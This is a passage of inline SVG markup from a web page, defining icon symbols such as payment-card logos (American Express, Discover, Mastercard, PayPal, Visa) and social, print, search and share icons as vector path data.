d="M21,7H8C7.448,7,7,6.552,7,6s0.448-1,1-1h13c0.553,0,1,0.448,1,1S21.553,7,21,7z"/> <path d="M21,13H8c-0.552,0-1-0.447-1-1c0-0.552,0.448-1,1-1h13c0.553,0,1,0.448,1,1C22,12.553,21.553,13,21,13z"/> <path d="M21,19H8c-0.552,0-1-0.447-1-1s0.448-1,1-1h13c0.553,0,1,0.447,1,1S21.553,19,21,19z"/> <path d="M3,7C2.74,7,2.48,6.89,2.29,6.71C2.11,6.52,2,6.26,2,6c0-0.26,0.11-0.52,0.29-0.71c0.37-0.37,1.05-0.37,1.42,0
	C3.89,5.48,4,5.74,4,6c0,0.26-0.11,0.52-0.29,0.71C3.52,6.89,3.26,7,3,7z"/> <path d="M3,13c-0.26,0-0.52-0.11-0.71-0.29C2.11,12.52,2,12.27,2,12c0-0.26,0.11-0.52,0.29-0.71c0.38-0.37,1.04-0.37,1.42,0
	C3.89,11.48,4,11.74,4,12c0,0.26-0.11,0.52-0.29,0.71C3.52,12.89,3.26,13,3,13z"/> <path d="M3,19c-0.27,0-0.52-0.11-0.71-0.29C2.11,18.52,2,18.26,2,18s0.11-0.521,0.29-0.71c0.37-0.37,1.04-0.37,1.42,0
	C3.89,17.479,4,17.74,4,18s-0.11,0.52-0.29,0.71C3.52,18.89,3.26,19,3,19z"/> </symbol><symbol viewBox="0 90 612 612" id="icon-location"> <path d="M303.826,92.007c124.627,0,230.168,106.141,230.168,231.88c0,131.667-122.328,266.317-204.615,360.954
	c-0.313,0.38-13.613,15.152-29.999,15.152h-1.454c-16.387,0-29.591-14.772-29.924-15.152
	C190.777,596.065,78.006,449.692,78.006,323.887C78.006,198.148,160.332,92.007,303.826,92.007L303.826,92.007z M296.207,659.353
	c0.665,0.665,1.635,1.406,2.489,2.024c0.873-0.599,1.823-1.358,2.525-2.023l9.937-11.429
	c78.014-89.497,184.838-212.054,184.838-324.038c0-105.096-88.006-193.891-192.17-193.891c-129.748,0-187.82,97.373-187.82,193.891
	C116.005,408.9,176.643,521.776,296.207,659.353L296.207,659.353z M305.336,207.059c62.955,0,113.998,51.042,113.998,113.997
	c0,62.956-51.043,113.998-113.998,113.998s-113.997-51.042-113.997-113.998C191.339,258.101,242.381,207.059,305.336,207.059z
	 M305.336,397.054c41.904,0,76.873-34.921,76.873-76.834c0-41.903-34.096-75.998-75.998-75.998
	c-41.933,0-75.999,34.095-75.999,75.998C230.193,362.133,263.404,397.055,305.336,397.054L305.336,397.054z"/> </symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"> <path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165zM16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"/> </symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"> <path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"/> </symbol><symbol viewBox="0 0 54 32" id="icon-logo-mastercard"> <path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"/> </symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"> <path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"/> </symbol><symbol viewBox="0 0 26 26" id="icon-logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"> <path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"/> </symbol><symbol viewBox="0 0 26 26" id="icon-menu"> <path d="M1,4h24v2H1V4z"/> <path d="M1,12h24v2H1V12z"/> <path d="M1,20h24v2H1V20z"/> </symbol><symbol viewBox="0 90 612 612" id="icon-more"> <path d="M534.172,321.071h-16.147c-1.308,0.355-2.494,0.949-3.802,1.188c-33.961,5.226-60.799,33.486-63.055,66.617
	c-2.611,37.049,18.525,68.397,52.961,78.609c4.512,1.308,9.262,2.256,13.893,3.443h16.15c1.068-0.355,2.021-0.949,3.205-1.068
	c31.35-5.104,55.219-27.666,61.986-58.541c0.477-2.375,1.188-4.75,1.781-7.125v-16.149c-0.355-1.069-0.949-2.137-1.068-3.206
	c-4.986-30.874-26.955-54.386-57.475-61.511C539.633,322.615,536.902,321.783,534.172,321.071L534.172,321.071z M77.709,470.93
	H93.86c1.306-0.356,2.493-0.95,3.8-1.069c34.199-5.344,60.917-33.724,63.055-67.209c2.375-36.932-19-68.161-53.556-78.256
	c-4.394-1.306-8.906-2.256-13.3-3.324H77.71c-1.069,0.355-2.019,0.949-3.087,1.188c-30.875,5.7-51.062,23.631-60.681,53.555
	c-1.306,3.918-2.019,8.075-3.087,12.112v16.15c0.355,1.068,0.949,2.137,1.068,3.206c5.105,30.992,26.955,54.386,57.474,61.511
	C72.247,469.505,74.979,470.218,77.709,470.93L77.709,470.93z M297.867,470.93h16.147c1.308-0.356,2.494-0.95,3.802-1.188
	c34.08-5.344,61.512-34.792,62.938-68.041c1.662-37.406-20.9-69.111-55.693-78.018c-3.682-0.95-7.362-1.78-11.043-2.612h-16.149
	c-1.307,0.355-2.494,0.949-3.8,1.188c-34.081,5.225-61.512,34.793-63.055,68.042c-1.781,37.405,20.899,69.109,55.692,78.017
	C290.505,469.267,294.187,470.098,297.867,470.93z"/> </symbol><symbol viewBox="0 0 34 32" id="icon-pinterest"> <path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"/> </symbol><symbol viewBox="0 0 26 28" id="icon-print"> <path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 32 32" id="icon-rss"> <path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"/> </symbol><symbol viewBox="0 0 26 26" id="icon-search"> <g> <path d="M10.654,20.298c-5.32,0-9.649-4.327-9.649-9.647c0-5.321,4.329-9.649,9.649-9.649s9.649,4.328,9.649,9.649
		C20.303,15.971,15.974,20.298,10.654,20.298z M10.654,2.476c-4.507,0-8.174,3.668-8.174,8.175s3.667,8.174,8.174,8.174
		s8.174-3.667,8.174-8.174S15.161,2.476,10.654,2.476z"/> <rect x="14.987" y="19.807" transform="matrix(0.7072 0.7071 -0.7071 0.7072 20.5442 -8.5136)" width="11.125" height="1.475"/> </g> </symbol><symbol viewBox="0 90 612 612" id="icon-share"> <path d="M514.994,282.003c-31.283,0-58.955-15.191-76.254-38.522L188.563,370.968c2.175,7.989,3.439,16.349,3.439,25.032
	c0,10.868-1.91,21.26-5.272,30.979l251.602,122.082c17.27-23.636,45.133-39.063,76.662-39.063c52.469,0,94.998,42.54,94.998,94.998
	c0,52.468-42.529,94.997-94.998,94.997c-52.467,0-94.998-42.529-94.998-94.997c0-7.382,0.932-14.525,2.518-21.423l-255.211-123.84
	c-17.385,19.162-42.388,31.266-70.298,31.266c-52.467,0-94.998-42.53-94.998-94.999c0-52.458,42.53-94.998,94.998-94.998
	c30.219,0,57.075,14.146,74.469,36.137l251.212-128.029c-1.699-7.106-2.688-14.478-2.688-22.106
	c0-52.467,42.529-94.998,94.998-94.998c52.467,0,94.998,42.53,94.998,94.998C609.992,239.473,567.461,282.003,514.994,282.003
	L514.994,282.003z M514.996,661.993c31.473,0,56.998-25.525,56.998-56.998c0-31.474-25.525-56.999-56.998-56.999
	s-57,25.525-57,56.999C457.996,636.468,483.523,661.993,514.996,661.993z M97.004,339C65.522,339,40.005,364.527,40.005,396
	c0,31.473,25.516,57,56.999,57c31.473,0,56.999-25.525,56.999-57C154.003,364.527,128.478,339,97.004,339L97.004,339z
	 M514.996,130.006c-31.473,0-57,25.526-57,56.999c0,31.473,25.527,56.999,57,56.999s56.998-25.526,56.998-56.999
	C571.994,155.532,546.469,130.006,514.996,130.006z"/> </symbol><symbol viewBox="0 0 26 28" id="icon-star"> <path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon">  <mask id="stumbleupon-mask-2" sketch:name="Clip 2"> <use xlink:href="#stumbleupon-path-1"/> </mask> <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 